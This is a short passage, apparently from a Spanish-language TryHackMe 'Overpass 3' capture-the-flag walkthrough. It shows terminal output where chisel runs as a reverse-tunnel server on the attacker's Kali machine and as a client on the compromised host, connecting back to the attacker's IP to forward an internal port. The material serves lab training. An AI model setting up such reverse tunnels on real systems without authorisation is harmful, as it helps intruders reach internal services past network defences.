 # En nuestra maquina local (Atacante)
root@kali:~/tryhackme/overpass-3$ ./chisel server --p 8000 --reverse
2021/01/19 22:15:01 server: Reverse tunnelling enabled
2021/01/19 22:15:01 server: Fingerprint SHcaXArDNfBqzXNpITOqy9+PPmhUrW1RGHJsSMiY9hE=
2021/01/19 22:15:01 server: Listening on http://0.0.0.0:8000
# Maquina remota (Victima)
[paradox@localhost html]$ ./chisel client 10.8.139.79:8000 R:2021:127.0.0.1 &021
[1] 20073
[paradox@localhost html]$ 2021/01/19 21:26:02 client: Connecting to
ws://10.8.139.79:8000
2021/01/19 21:26:02 client: Connected (Latency 38.037865ms)